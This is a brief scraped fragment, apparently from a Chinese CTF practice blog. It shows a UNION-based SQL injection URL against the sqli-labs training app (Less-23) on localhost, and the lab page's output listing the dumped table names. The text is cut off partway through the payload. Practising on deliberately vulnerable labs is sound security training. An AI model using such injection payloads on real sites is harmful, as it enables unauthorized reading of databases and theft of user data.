 127.0.0.1/AAsqli-labs/Less-23/?id=-1%27%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20w...
PHP练习 实验吧 Bugku SQL注入 解密解码 CTF|CTF工具下载|CT
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
SQLI DUMB SERIES-23